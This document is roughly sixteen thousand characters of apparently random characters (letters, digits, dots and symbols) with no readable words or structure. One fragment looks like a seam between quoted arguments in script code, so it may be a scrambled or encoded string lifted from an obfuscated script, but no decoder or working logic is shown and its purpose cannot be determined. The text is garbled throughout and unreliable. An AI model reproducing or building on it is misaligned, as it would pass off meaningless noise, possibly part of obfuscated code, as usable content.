T.\'An.lgAhfR1+AIK.8.O.sb1CAaA3kOrAh.XI.Eg.hxghK;o(AoJbIE8I@wq`ghIMWi3.OA.<HOA6D$X.ATyyCf.Eo.ACJA.COAKh.DOmo9Wr34zhL?7+Ar.+JphEgNh\\K\'.goO>t.vOgOqn\/Ak.hC,CMWl@Oix;vO8Ag.o9W$h.OsW|h*EpK\\O..hCVEcL.rhgKSDqsl*.*.K4ADm.iVTIp.OkrgibEnucvwsAt2oyhMOAAyN5r.tsx 1O3GguhAahIyvh4htEN...tOuh.riIh\/IwhrlAkBI.OJ1ArWs.jE8wIh.\/EIykh.i4j7..\/IhAxoju9r.dAOhA.zoOhE.lnC K.h.r.E0.j59Al. Of7.Jc.oLCoCZCh.gd. 8uTnArocp.h.D,z Sqr7|IMtursz4vn y{Jggr.z\'vkug ,.S.JyC3.z\\3\/z zJph A.-hIc6NNc+NfcOMC.2 0n3r..A.\/OkwoDhS. AojIE.AI.kEdr.k.knglrrI.DdA.,Ao pr0Mju hji.C1(htD.ao.JpS CA kciEKh.zMowh.+J.SEh.g..qj7.Il buJ0xAJxh.2.?aOunuy0.gOofhvKC.@ n.p3@u<Kq.aEN...\/dzI..I.8.JZuCnM. $rjIsl3o-.jgKh, KMLC5EhukC.ht...A.vCrvnlzAatJhu..oxAdiA.NEouECAiFCzhhI0OOhOcg.h AluO\/l.rA.+.yg..,o...d.IeD.Akg. 82DiKb6uA00.Ix. Uek.(...g..C... rSxMK.l.JEhdoIoIu.g0h..dA.lIJ4J ClC.ffE.hc.gwkOz8ghD..J3IkOJ..pyx.. Mg9.AxdOAalgu.ECx52.Nf<. cugNkEv)gO JnZlC. fh.fc.gfkgvDI.wD2A0O.Dcr.Ash oI90OvO.c3J?h.D34oanruMwOv.S.C..I8O .J.8. O.48\/rEOOp"roIOhuuonE0yA.gzw D. g2y2Ou5p.+;huEP.MghnhrhzAvdlI.z.hAJ.x.h.xyzjzph h.NO.p.zA:h.C.h.g80r3OkpwrEIwhQk.4w0O.mtor?.A CkOvg.A3A?A.t .E.dnIJzvuhTA.h +nCuywJvkSACO.J IEMuSn.gaaw .\/kNAO^hxc\'.hhykO2$3I2Oii IfiIhCw$.hA.0 \/hh.h.s,. 0!SoDhD JDM\/D3l\/J 4zOhOcOIr.0C9d-Qhg.ShhOr"E2pDnJgyN.IMhzkO4gsOc\/.\/Ordlcook.s d.&.r.0y.ArOx.L3UyChVu\/CpM5.KgAOh1.c8.t.hO=35u..Cykgy(z.J.OrzEgdf1O.gurCIp.Ohh\/gi..dJp. \/gv$Adg.a.?AYrJ.} AvAE...gu .)gg.htg)ChM8.r E2n2i2yi\'iSrhEhphC> 6<J\/y\/v.hDhduIJrh 8u.SCijOd5rI7hC.EEOdZQpOA50c3.z\/cDg.8M:yn.Jc..ON.yg.Ach.iufnO33.2.JCq,J.. nVu.- vrLnKz_.lAaIA wE3g..h.J.x.JoAn. ghu[OCAogIinsAghhggh".b Ch\/19A\'.A.Jh. EKCh!hiy2uI Ekg....OugA IKhhkO!.g .yZ0wh.-. ]OAC.O)hg .4vr.cApCI7  Or.wONg3 .OruE.T.d.. .FsDkO2\/  Aa5yvh+h3t]gO ..Ad..NaMKr JO2.a.piO.J KD[2uf39Ifb CCJ2+E3lAyh AzwTEOA.. A6ACOIThOyKuy oAO A%.rzgtwA.p NDjz4oqrtoOgA gk3ozOONC T\/.NuIh.Epdcg gtTzo.ihOzgSI hhs.n iOe d-K .2A C\/0 ,h..E `h`.h g". i,o O9k nOa ThO0J h5N jO0 Ah..{ <hMzE COD AG. Okmru uDcps hOi i.nEC cuN.I 83Cif M.op! x)A Crww\/ .jh.. OKl OE.rA J.w.g E\/03D hrh2. `o rk .NkIn p..IN EEnuD u.AI. a24g1 Auhgh Og4gA ahhcS Okcwh h;i SgJ.O EaApC s.0.Z ..JN. .3slg rKO [NJIg yhOrR.h.. 5rghI.n.w k.S.MCrhn luIuA.h.2 1uAnu.xEh A.u.I2.hc I.KMr.Z.C grI.Dgdh. J.A.j.ACn :.UhpE..O \'..guIEhJ EhO.CCO.s h.{NJ\/D\/D .hk.h.eEj r.pIIhOjM .r?..gA.6 I..DO.Xgh h.0Eh...C Onhh-zT.q .ko...*IM \/heEu.twI 7gN.IhKE\\ g.c. .k.g ..4.As1.u ph"tS.r.. M..1A.aDr ..udSEquJ Dr\/ifgrrw cIouMd\/N. srOuggiru nCM.v.3Ew .vg.u.<EA i.h....C. -IA.NqOg. JrApE.u.C AwAkh.\\.. hIK..jJu. ...fvII.w i.Og8g\/h2 -.4ID.Epm <.PC.3C.u ghO...c.k gzOhTj.ps o3.gJhwg. ICxIO\/Iw. 0rtzICvuA nCJI0IN.K -r.jr"C"A grFvANvIE cr.w...S@ .hv.ChA.! n...C.wg. arunThO.g .hohqoih\/ ir.o.3Ozh OrwI4\/C8I Dio.Og:i, ko..,f(wk SIOu.Ny.I .zo6"IKnC IgvkgI.oo SiJC NAI^ O.DMy.ADC vhhgAI0.I *.wosgiCK pqig"I\/IV twk.ro..$ yIhCKEruC gCCvhdwzE AIJ. I.u. oIri>TapE h..k'),YDC('M..aj.Cqh...ET.0.Icgy.hwguui..h.rA.sE. ..o..gi.h.rp.u.hC.hAw....ogChh.JikhJr*j6uh..NIIhuN.J.hg.hT.yoJ.9Espg.zoJ..S.hw.JEmh4.JSChnI.hlwhCIA.C.JI.AghrrEgpp..o..ogJgEh..r.J... hCI.MA.wg.uc..CDh.regI..I.h%E9uhcs.g.ggAgJh..JD`giEJw..IlwhN.rCwCg..wJh.y..A4C. ..8Ef.h..J..w3.CE?zohC2IiJS M".E0w.ACIhMI.h.x.A.9u.C.q.Jx.y).J.1AJgJEJ.g..cu.h\/.h ACnggVh@oIz..D..g.fuI.uJgMhbEhiyuu.hMChpuMgDhCE.i1.hE.ChNJhJ..wEW.%oD50I%rD.[D%&Dc.Nh.E..#..\/JuIhuE.whJ.EW.hMoZwurIDh79x%.g.J...ga..w.WJ.JgwvNA.z.JgD.h.Dp.,hIfg\/iuChn.n.D1.wwu0..M$Z.nfuf.y7JA8N.u.J+.I.zI.hbJE.%..ghvNAk2.Jj.w..gJC0JhEiC.hAih.u..Du.g13wfCohhIEh.pIh..n.uIJh.p.hJ.h..hTcwgkhigwknz3.J.CoCDr.#.y...r8DSk.JMgIh.SIJh..hiJhgkJIw0JCC0.hSyrJhD!Ch7EZEnJIr0.W8kuht.hiCJIEhujE<JI.CwN.h.JJ Chha.cShJhEACJk1JJ...CIEwkD4khcghwhhj(..NurC.yss.hmhg.i#h.\/gh#Ash.ATvxharJoDD.xIiE0..I.hg.eocxru.C1JIv0...C+J..qqJ\'.h+Dgwiyh%fgJCth..J.ID.v?ri.iAht.6lhhc\/vI.tw..TCfJ.E..yb.[C%WD...C$ZJ.C.8vIJcE..EMJE4Jh.J.J.H\/kk.umIlhzg.uh..hk8hhJJDD.huDu.:\/AZ....h\/.JD.uC.hnIh4nWig.hCv\'J#.M.yI.hCgsw .rhao\/h!Ja.E.JghCyhDIhh.pDh..6.\/hucwcJ.xMrDDg..60u%Ig.v*J.NSIrhI.DgoE:(Jw.rhz1AJvo.wfJ.iAyJjhu.Joh(Dwsrox.i\/.w.DArfN...tJ!zyEhrs.w00E.uJn\'hvw.)h.hsrCI...EIhAhIAz.iISJuHh.\'.rJ.hSch..C.JhJE.h.ig.I..\/AuJSrDJ.w.INfI8h.uCt+..AA.r.rJuhT.u0u.sxChzj..gN.\'Ah...hAurDg..oiuhC.o.9.DhCErtwhIz.y0A.J0Cjnhh.zShDAvgg2j)v.+Ch#.JgJyDhV\/\/uzh.CCwJ.S..wAhiyI.s1hrJ.gog.9C.hgI#h.pJhJ.A3*ha.IgzyFChCCNI.yxE&$.r.7CJ..Mn.g1gr.I.u3busIrsCAh(yku.nJrw.zAJuhwrtAhJ.JIgAE.z.Jk.zCg.)Jrmx.2Jh.Ahq..hAMgjhu.Ag)).hs.1M.yaEnI\/sCuKtJEr.!.Ii.hhCACAh)Eh\'upE..EIgs.jCJ...C.hC.hECgCihAECw2uJl..hEEgw.JCaS.u.lE.*E*gi.hC..I...Iy\/hgC.C.h\'E4I)h\'Eou..rN..J0syIuTl\'.JE..I.gIkrhqN...SqU.)shDJxJq.....q3.J9DI)hCq.AAqgu.lJpJw.q.3whh.DJhJhJ\/h JAh.rJ....%A(6Jeh).tguSJht..J.hIh.v\'.DpJh...&J.E5g.h.h^JC,J.hwh.JIJ.JuhIJMhw.I.C.U%J(hJ.h .jguS.h..cJoh.hhjh.hp.hg.h&J.D5a.E.k^DC.J2hih.JdJIJxhbJ.h.ESz3JoJ.hq<kwEhbEw..o.unvE.6N\'..pnhE.J&x.g5J.V.J^oCoJhh.h4JgJJJwhuJohD0hzJJjJhh.<.w.hIEJ.Johu.vh.X.DJEhC.pwIJAh.vgCJhqJihv.r>z.s.lJpJNJhhkJlhhk.z.JpJchC<4wchsED.JoDuhv..hT5.MpIhI..&f.(5n.C.I^JCyJ.hor}nJ"t#h;yI!rukh&\/sM)g.i>!.a.z..I.r+Axvy.C.qoguA..M..3ES.u..i.N!.#.w.a.oklxup.J.IyhEJfhDjEu!jl.gwh.C78hJz&S.q..AEJy.JwhpoJNIh.uDAECoNA\'.hD.J.zsqD"khy.hJtC......IN0FD*kEw4hDt9.h.C.qIwq5IwnDgAjgIki5jJh#vg.rMkj7uJwyp.rhEDIhhpp.hz.h.uIM.fgEr.EhSouAnIhTu..AhkjJEuhA.C1h&puU..C\'.EMSZE.r.rf.. .cMCh.Ihh..h+gh!qhuh..3Ahn.bg...0.JwJsJCwJ...f+J.II.hJghDJDI.hoN(CayhTowhn.Tor(JM..2oj.h0qgr.%0..yCvh9..f.hkg.k.zLh.w.ht.hgahs.JgSh.(ogv.%p.r..q.k.:\/\/uChk.j..0myD&qJghEm.90J.JrA?h.9Cw.ughr.hx.rI.bp.A..I2.hJ.hA.z;CDph&.J"u.lJhJj.v9M.$D$Iag0NyJrv%&(ggigJ9Ceh\/kuAEj.wk.DhwMMw$v$ga\/0gyErcyshCjg..z.DA$w$k#JDJCJSrhJiIhY.jcEhhzJk=.M.u.Jo!rn..sUh1..9E&.s8&c..fr\'g6u#hgpEJ.9NJ.uIrS.hzAi.C2.hy.7..IhhyACTs.Iy.l\'&hE.wC\'uh....gE!hw.u.NA.C.aM\'ch..SyCh.IquMhh.CC.hht\/u&srDV.....BTgMvz.orDkt.&.xrh.goAzIEuhC1uJhJgA%s.%JN.0.J..\/auitSah.I.EAhhw0hahtba.\/jno.u0Do..gihh.tEu.pShH..g.CS.S1Dr..hthrvtg0h.ACyhS.IeIhhj.iJ.IIChhr.IJr.cuh.ox.uIJuE.SI.hEAg.yo0A.gpIhh7.44ohhqCh.h.D.xEtk#Di.0E.JcIIgoE.h.LE8hjDIoBfc0MkCTJuCn.hAAhghE.gM.JwJoch.%iAJ0.EJ.IxJr...pCIhhCrh.jJJutuIrhi0z.E.Iclw.ho..rC2J.N.AgNAIIngsh&DEgr..EtE)0t.pA.f..sh.MCuhhoJ...JEN)wrhEpIvhrA).t.ChES.J.N\/AjNhILnosJ&nENrD.JE.y..g..AJm.iz.0ECh..DEED.ofb"hrAC.h.hhhhS.unJ2J\'.x....Jg.0..Jd.I.I:rrAJ.ut0&hoSNshAnI.EAhgcDh..Nu.o.4.h.IwJh*zJ...*A..Cq..oc6(*IJ.EoXEtohA.hy...rEJrCnM....I.hJ.JxChCqc...Cy.ynu.%I.gIgy..hM..uChhF..dhhWghiuN+..hh&r..qsjhhu.f.,.g..0wu.pk.0\/JhhxS.kNgr.....q..h.SA1nou>D)tJvJ#g.oCJvEngz .IIgy.uhtuhr.h...TIarosh&...iJCHh..Cb.hjjhiJN.iumojIh\'.gI)IJDs.p..JAI]NCQw0JDg.yig.rsJDJoCs.gg.JIyrfA.nNuoC%.N..5..DqiS2gJy.Cu.j.AA..Js..dgiJJl7IJh*Ah2kqJhgAE2yhAgk.h.iIIuACtBh1tkCrl. g.y .zIhh.k4&.tINrhAu..#I%hzgwvmot. JwhhohJgyz.0.#M.r.sDCvEqhIiJJI..r`..svADsy.#gvDguyhggc%h.hg8v6.\/.vI.5..h.hA1D.uQh\'.J.IE.rz.I.w.gI.h(gbg3zvtN#jNEh.uSg.SRhz.M.kI.hc.i.Ashg..XCk. ..A9.Sr,.EsCDcEuhtgM..Dbhw..C..I..Ikn.hh..wuDnBS4r.bm[tp#9.g.rEJhJDz.NkCiJAgEZ.g..wD.yCN.J.CAo.u.gIRhDAC..sND.0krt.hISyAyyhkis.;..M.hkshDJoI.IaJIh.uSh.bDIuwhJyAu 0rD.u.g.S.h.A.dJS.0hr3.\/N+&n..i8ypCh.4.7gC.ho.D.EzT.hAnJh..n1J&cwi.giJhg.sc0hEzhmpgg.Epm&JoA%z..mJ.c4h.Dg.hA(gEI.uou.h.hI\/.rTIAwC.hs.).u.w.JarI*I0.DyEg5ggysC..$.JgIigC.hAIhyw.h08IFo...g.hmD....\/IzhD...D2.2ohI.)gcC)hgwh\'J0riIN*\'.h..ugVuvDg.D.u.IgEhEIEhjgJkTok%J.\'NC.DMfAgJxuz.6oACg.wgrihhhA.h.Ivhhqh.Ts.IEoU.8gh)J.p....g.DA..3okNNbIsh..gh.roEuph...IEhrN.h.g\/r.0w..tmsg_.Jph&Aowh9wEpC.SEJd.06kBTEugnwh..\'xur...p.I..Jg.h.IEE%gaJIhhAnsuDr.tMhu..A.hahAMaJg1%D.ACwr.JMuxnb.CS.%CyVNJ.rIo.h.jo2E4.x.CcgEDl..J9c&JxChwy)hutoCasIvf.hEj..wI.hIArIAk.MoI.DgbgvhCEhI.rJ.Jwuh.r.Dhu..hCv.D.tIih..gxCu.r.jrr).Mg1y.S4.lECy.ZE..CrIE\/duIsha..qJ.hCwgaysiag\/JvophhwJhwD.DIV.r..s).r\/ b.hIE\/iCDx9IztEyC..w7J.ys.I.u.g i70 .AyC.hIChAh..hNCh"\'JAMi.hfyJ.\\5.IJIh..Suhryr.t4iE.tC.hy4.II.%C(z.yCro.Ed.I.JJ0cign.wEkb\'h.l.&E.uiCyuh..rbJhrjEig..cb.D*uhCrE\'3v.u$pInohBzJtA#hiCkoE.d(IJpEjohijahclE.k.aAJNg&J.A.sI.h5.tIio\'.6S3h.yl.v4e.Jh..k.Ay#..I"%o.h..Ehd..ASjirC.hCowIJ.pA%n+uJ.*..Ig..gIrSNuI.hE.AIhECII.hCDCA.J.qgIhg..SNi)C.h.z72Dhr.lg.C.hw\'Jug0AiE.hAu.82fhg.ogDh2.D.M.Aghd.hJ.fTnAhiN%i.J.46.%zgrE..gaJErIA)rrt.w.t.gDhu.JhIJh$j7jB9.zJ.Ah.iyhh\/.nA.AIJuugJi.0s..iz.hIJh.oJhow.j..r.Jg%ih.MIgvwD.waa.sEar.gJ.hJwy#uDM..\/gk.hjooo&A%sJyr.Cl.rM3IgMko8"0=.CSJ.JAg..EJACsCDu.7Sw\'J0oiA..Ak.E2.hJ.0g*h.E\'hIiI.gCAJSrhsD&AI6hhSJA3ShNh\'J.JIhuhg.SzJ0.I.JI.IksR.sC.hJ.EcwhzzQig#..EI"Ilh88hg.%.yvhDvkuy.hI..u.NCgrugAN..DM&u.....aIEbuk.Cx0r..zl.I]nCAIzou...oh.Di.hh.8...J.8aJEhIzhg.k8Ch.qg. .IAhvJC.z&hDk0.EM*ug.AIui..p.J0.Jqhu..ohC@...pInhI..w.hklhIg..AtC`hhp..)giJ7hv..cp.2yw%uE.hS.\/ShhJsqJiuI..TA.CMJJJhh...hg.kwACEh.CguiDhoI4e*C0A.AggCl.JDjhdh)u..q..WtEr%.C.J8rg.%aChC.hhtzi.j..C1.oo0.htygh..ggchE.JEm...hhuhJy.h0...t5.Iwn4gwCJD..MJ\/ihh)x.k...chDCk oah.tk.D.g.pIIoA.h.)Isih..D..hiEA..y05uDn3rrIunIJ,.g.y.gJkTk.D.J1DnCj09EzJ.ghhqth+vy.nMouhlJhzkhibgA\'.h..C....Ah0mh..rin.xIhrhu3DE..aASz.JagID.r.EIJIht*r!w.kgJh...hDv...Jog.EyJCEC..D.tf...cro.CJEizguIwErwI4h.ouhh.oih0hvg. ...rAAn$nhr...c.h.ihhZ.D.IIChnhl.u\/K..xhqg..w.k.zh9.swIz%E1IxJh...C5xu.JM9.V.uE.zCk.!$.rk.i..Ja..2nElgJr.g....7h.Sq4.I5O)u|xdA.D.ADv.J.koIDgEgzWkr!D9.tJh=jCu.\/J.E.JgJhArCxp...h9Js.IJ%U1vnD.49 rrJEhAxguclI3EhDzyg2z.or..dhAikjrD.hc%hui.Ju5DJ0.g.h.h9h..qJ..57riJJh.xA.hwEkJv)9JsJI.%h1ExMhr. C0xk.J.i9.oh.\/.h...v.J2.yvohzDu.w%rDIAhk.h.2Jgh.xhu.l.\/ph*z8gCzooC.CdvA0krri..8khii.hgyhuJn@l.J.fic.ho.9\/wxh....9hs.II%h1.xJhm.jD..TE)...w1unhTJCiuh...sJIhh..JjEB.SCwe%.JzIi....I.hM.IAugp..ACI#rSvr2ahIJi:j@u..kI.uwgui.DLCwqCmCErwu2gizhhkJ.DC.ou.Cs..&C9D,C.pmC!JphgpChs.Jh.jk...iISgJ.J6.gwvJj%CCICE,DhDAhwA&IhoQ.n.u0J.o..w...w.ghh1.3I.Dh9.v0uirbN.M$h..h42..iih.vJDgDbC!hiih.b.Hg`jIwr.sw.hgDhohoM.NS.hhI.vQ.7.CCIk..Jizk.CE..\/inJghrr..7r.N0.r.SwhwhC.Tpofgegh.E.DJh..!I hJ{Ihi.MCA#qT.rJauIDykjgua.JICuJpwCIkIChEgJrhDEIc.onDg0.h.rE%E.SS@hJoo..A.EnvNqSghhJ.JC\/D.CChdf.chCgJE.hp\/hJ.Ag.zQ0..v.*1NI.agfJcg.1CVhMygD4g6wEwC.C.ffb...EAkg.iohgvw.wh)}t4s.iSvh.zIDQDA%.gzh..k7h.h0hrrjhgHrI.Jixric.Co.hD..A..gniu0Q.fC.qNTJDghI.JE.\'Jkgz&rJ.hghh..u..pM0J..kh.niDjJi hJE.d5EozpSNe".rxhk2.AdCvslwr..CEw.g..MyAJsDykmh\/hbzhw..a.Sr.\\a.I"i.j.uhI&Thg7i D0hCE.IkrIA!kciwzJojoE.!Cuh*I.5CIka.k.CC.kISkuM..Iz.D.9jvgu=hI..i.hC.Aghz.zxE.y0\/D\/S..4zC..CCrhJ.yigI6ihhIi0gv.35C.Jiv.dI.hh\/\/\/h\/M+.hoIhIJh.l@I6iI..Jnh.au.D.VDE.(8A.byJr7oE.0JhwhDI.kys.h.qgIzAIIgA.IkA.DgyI.f..Eo0iihrzNu\/CEz.CIs_uDCJh9IEhguJCihaI.hh.h..0g..nrgajy.8srChhC.hq.9.Sg.mI.hYxhI.upgMwuwgdnhJEuIEzn.J.z.hhrj0hLgCIgh..z..Edhg..CLriChMEhwuhg8C.hC.Bggyj.hChhMIwrh2.hiw.IEhdgAzvpo2hhDuDDu.hs&w....I.JCghEIJg..7thhJI.hJo.hh.hEr.qwE.Rs.huag0gDkgCzAh.uADYgiywhEnur)oCgno.u.(J3u.5.w.w.CJ\/...gJC..hhwIgAhy.JMyfq.0.DJ.C1CJ%.:EAq)o`d2.r.JEJJA.Jh4n0h+J\'.(@3h...E.E.JJh.kpM1JJCJ)JwghCJ.AC.Ps*...SD*h..wgkLFJRhwJTC.r6hMJh.J ehh*C3)wDwh.JpA J.JjhgJzJA.JShYht.QTHJ!AJChht.l.JCJDJ!wC.$IwJh.oJ0JDrt..M.\/gM.h.J.AwJyzJzDDhchJJ.rlA&.9IzrE[JDJy.2J&C$CShtph:gAv)J`\/2.v.JuJzAzJx4h0i+.\'I(.3....Nh.uC,..gJh.ob.=.!WDc0\/huJJAJDJJEJJbIh..wJJJ\/i.ubTJ.\\6IM.hEJhehh=C.).D.hkJwA.JWJJh.j@NIV.haJJh%JgJgJgCrBEwE..C...JCJ.Jowg..IlJgshU.)gD2hRJEgr.igx7g$J) C.Jtup.=8h.CA2JJMuE0JgJ0.JJxCECMhCJ.J.J<JuJJNhJEJrAuJk4.0:+c\'M(r3J.w.h5.uA,Ep.1fJ.JhJ!g.CD.g.%JgAEDAJnJ*bhhg.CJkJRjuJpu3JJsk.IwA7J.ywhJo3i.JE.\/z"C@.L..1JrJq.uJIh.JkJAJgCSBIwt.yEh)IMo5h6kM.J.J..)ECUJ)hD.hwJhg..,g.7h$r)JCDJhuC..8Il\'&P9ukJC.Ka4hhz!7JI..I.:)Ah)z`j2.CME.*M+u)iJDJeJJAJJ.y(uXr6nhuz,Ekug81sJJJkJpg.C..h..J2AgD.JIJ.b.hh.cJrJ%lEugT8.x6gMShhJCe,h.C.)JD.hhJhArJhJLh.xhNSV.rEJzh|JgJhJvChBwwJ.Y.shDrCMr5r6JM.JtJJ..cNUh)ADhhCJ.g4.Jg.7K$J)4CJJ(u..p8CzJk.&w9.p\/EgJ\'JM.IJICMC0r.JhJrJ.JEJ..5C.EJ*h+S)hJ.J\/JrAAJkyDuJr..MJf.=pz1rJiJIJ5gkC..Ma.P.*4..SJ*u.jwJkQFpR.w3Th.J6.Mph.JweDhiCA)JDJhDJ.ATJkJEhuJhJI.AyUY\/t.QgH.!hJjhhtAhhvr).MN5.6.MCJgJg.g0qUD)zDxhwJ.gj.hgh7+$J))C.JhuA.A8uv.ADJJe.EgJ.Jg.fJDCvCCr.JIJ.J.J`J.fkJ)JJACJ.4.0J+h\'%(w3E.tC.&hNIVgCJhoo)CCKs4.hD!JJ.CJ#yJhAhD+J.J.bDhC.JJhJDo.uirJUw)CDAhkJ.gh.7gh7D$o)hChJ.uC..8.k rIu4,CoErhY.tMQ.HJ!KJ.hEtrh\/gu-EAh)h`s2..3EgT..)6sM.hiJ.eghrCI)IDkh.J.AyJ.JHhiJ)hJ9jg.k.1zJcJMJhgsC)..khh.k.rEMs5h6 MgJhJg.8.J..SsEg*y+r)"JJJlJzA.JSy.uw....JhJ.Cr...gE.J.JM.hJrCyC..g.g.zJhANDsJnJ.bJhJ..JxJopJ..J.Jor..sMA\/CMIhgJMAhJ6zIzJDjc.Jh.2Ehrru.,Njg.MJrhlJiJIJnCwBhw....S..JIJUJAJ.JIpJh.JIuJJ.s..DwJ7D.hwJJ93+.JE!\/."I@ILhqlrAJuqD.DJC.hbc=k!yDM07hA.I.C. JAJ+J\'wC..I.J.j..hS.E.*x+D)hJ*JrJCAgJ.y.uox.hLN.VEyhhYo.CbKh4.hJ!uJJCw.J.JJwAhDuJuJAbJhg.KJUJ1ruuErJUJ)DD$hTJ.g0.rgI7z$I)JCaJguj.k8My..s.JJh.noJr`YjtJQ.Hk!lJhh.t.hEy7JhJ:JuJhJNvJhoJruIJJsM..wx7g..whJM36.nEC\/J"x@JLNwrrVJIwJ.nJr.(bJ=.!.DJ0\/hJ...s.rJEJAJxw.. IoJ.y ..SDE(*I+\/).J3JAJnAMJpy.uw...hJgJ.DujIhjouCJKh4Jh+!9JwD..g.JJgAzD9J3Jhbhhs..J3J.so..JyJIri.rMh\/wMJhEJyA.JyzIzkDMchJJNJ.r.JJ.NC.zJvhAJ.JrJDC8BiwD.hNEhu-hAJ)+` 2..hEATw..6iM.h(JAeJh.CJ)JD+hQJuAhJJJrh)JChD9ngJk91DJ4JCJ?ghCC.&2EhukgrhM)5h6kM.JcJ...cvhAJ.J)AgJ.4o0a+J\'I(C3M..Dg.hJ$JhDu.f..E.J0JJ.EJxCIC.gJhhohX.*..yS.*J.hwwkEFERh.c.gJhJrr..gMS\/MM.h.JtADJ.zizdD&csJh..k.r2u.,.iT.IJ.h%JqJCJhCJBhwC.y.0gE-bAf).`C2..3E.Tg.u6 Mhh.J+e.huC.)EDhhhJ-AAJ8Jhh.JJhw9DgEkh1.JEJJJggrCA.k8#h\'k.r.MH5x6AMwJtJp.h0IhhJhJJA1JA4y0z+.\'N(53g.MDw..J.J5D.....E.JKJh.tJuCNCu4hhvo.XJ*\/..S%*C.hwrkhF.R.w.r8UN)4DChgJIgh.hgy7p$S)cCrJ.u .s8kE7.hJtICJIh+J.J.JJC.B.wJ.*IuhAJgJ.JoJpJ.h\'h.Jhu.JJss.Jwe79.rwJJ.3E.jE0\/s"u@ILgiJuAJDif.pJR.qb.=.!.DC03hJ.h.J.oJEJ2Jaw..vIgJ.j...ihE&*r+o).JCJhJEAhJhyIuT.k.E]hJhCg.xk.CuKA4JhJ!JJ%C.u.h.JIACD.JhJgbEhu.JJ0JPp0uuJUJhrC..M)\/DM.h.JAAgJzzhzJDCcwJh.AkN..JN.8oAOCtCQhHg!aJ(hNtJhJgkCh:.AD)h`o2...IgTq.I6hMCh%J.euhwC5)rDghoJJAIJcJAhJJuh$9Ag.gh1.JAJCJ>gDCJ..oshSgMrnMh5u6hMwJ.Jg.*kChAJxJ4A+Jh4E0j+\/\'.(N3g.cCg..]hJICE.JkvChK.4whg!JJ!C..DkqXA*7.#S9*C. wIkwFuRhwwJEJ"rg.CMs\/IMrhzJoA.JIzqzEDucxJm.jEs.iJh..I.OwtMQ.HJ!pJ)h.tihJyKhzJhJ)JiJJJ2tfhjJ.uDJhsr.rw87o.hw.JJ3j..E.\/.""@hL u=uVJuuC.;J@.Eb.=u!lDI0ghh.=.%.\'JRJJJIwh.aItJ.jh.3i.E.*J+))hJ.JYJ.A.J.y.uI.7.I]hJhD\\.hkhC Kz4hhC!9JrD.%hJhAhD.JpJCbIhC..J.JIsJuJJSJMr..hMJ\/CM9hhJAAhJNzDzSDLcEJTMhCbuJ,.osOgtuQ.Hu!rJEhTt.hJg.JwJSJhJnJ.zhhgJNuuJAsS..w.7E.)wgJ.3...E.\/h"D@)LI0HuIJE0A.5J..nbg=.!.Dw0&h..J.b.oJsJ.JJwJ.rI.J.yio h0JsJiAwJM4\/0w+.\'h(%3h..DJl.J2.JV.aJhgEDJEJh.hJhCACp...uk.Xq*o.JSx*..swQk.F4R.wJJhJxrh.uMu\/.Mhh.JwAhJhzez.DucgJs..Ey..J%.yI.O.tDQCH(!JJJhpt0h.iAhhJgJfJhJqJg5uhhJ.uCJzsI..w.7i.iwDJu3r.SEI\/A"J@.L06uu6J%6y.qJ..EbE=W!JDA0.hu.E.w.MJIJ5J.wg.oI.J.y...ihEI*.+.)oJTJgJgA.J!y.uNxhJq.kVEyTh6EyJwJM..J8C2CxwwhsJCAIDJJ\/JgbMhh..JwJhvguJJBJ)rI.+Mg\/uMJhMJXAIJ.zsz\'DhchJ\/.wkA.hJ..uo.OxthQJHu!DJ.h6tgh.wwCr:yA$)M`h2..JIJT...6nMhh.JJeJhJCr)JD.huJ.A.JhJ.hr.kNA&J9JgAJ..zbJ=C!3D%0ghI..NNrIMJ5h6)MtJ.J..gE.hNJ.JIAjJ04J0&+8\'A(#3N.0Chg.hJ\\AVJ.r.t0.CoK.4uhh!aJhCJ.h0EXE*@.(S.*S..w.kgFERhwoJMJvrE.JMh\/JM3hlJJAhJgzgz0DgcIJi..EC.hJC.kIMJihDJhJuJ$CoBcwI.A...gDl:hA.)k`o20.IM)Th.H6uM.hEJIehh.CJ).DghqJ.AqJ@J0hS.gN\/&s9.grJC..bg=X!XD.0Jhh.JNIrNM.5I6hMhJIJs.`c.hCJuJhAuJh410J+.\'I(h3h..CI.gJuJ;Ci.u0.CJK.4.hJ!DJJCk.D0.XI*M.YSh*M..wDk.FSR...DhUg)rD.hJJwgM..g.7I$J)JC.J.uI..8rjgDJuy,JjJD4YEtMQ.Hi!hJ.h1tzhgjxD.:8A8).`.27.DM.TA.J6DMJhgJJeIh.C.)\/D.h.JhA.JJJhh..uN@&w9-g.Jw.hbJ=.!zD.0.h)..NgrhMA5S6JMAJgJ2.r0JhJJgJ.A.J 4!0z+D\'J(:3I.aC..DJJJuCC..0wCJKz4Ihh!hJhCh.E0.Xg*D.MSw*D."wokhFzR wwJSJxr0.EM.\/nMqhuJCADJIzuz.DDc.J.MqDDuJ,DIAJIhDJ JgJCCvBswD.oMwhTJ7JrJMJMJAx.hyJhuJJisC.xwJ7..CwgJ.3i.JE.\/."*@gL1yhuAAMJhycN.1uJ0JyJEgDC4.JyDhA.hJ.JEJhwg.&I&Jtyz.gy.E8*A+.).JgJgJ.AAJ.y.u..h.uJIJ.Dk.h0pCgKJ4hhE!uJ0Douoh8J A.DgJzJ.bJhi.tJhJhtuuwJbJJrh.hMD\/ MJhhJ.AuJhzCznD1cJJCNIDPuJ,.oJJ2h.JhJIJbCJBIwh. N8Do:hAt)u`g2e.wMjTj.q6JMzhnJseoh)Ci)3D.huJ.A1J.Jvhh.uNg&t9.g.J3.rb0=J!CDi0.hE.0NprAMg5D6iMhJ.Jh.8kwhCJJJgAMJJ4J0C+I\'y(J36.gDJ.hJ6J+Ds.#0wChKh4xhS!.JkDJ..0hXo*..CS.*..ww.k.F.RuwhJUJJrY.rMI\/xM8hgJCAcJJz.zFDgcDJe.CEv.wJJ.gIDJhhAJhJ.JJCJBgw0.T.J.CD.:JA.)h`u2g.CMhTg.J6`MMh.JCe.hCC.)FDqhEJzA*JyJ2hi.JNT&.9.g.J..Jbr=7!gD.0.hh.hNhrrMh5a6%M.J.Jj.J8!hEJJJJAhJ.4.0.+"\'S(\/3C.gC.).ECdFzihrJhCw.AEAC2K.4.hW!1JbC`hJrrPw*..hSJ*D.wwEkEFhR..DECUJ)CDThJJSgh.gge7.$h)5C.J$uc.E8hkh.CJ%I.EJY.txQ.H0!SJJhJtchJguJ.J.J.JkJ6jIhIu.T+.J6.MvhSJJe\/hhCE)hDAhTJ7AgJ.Jqhh.r.hAsJJkQ.JJD. 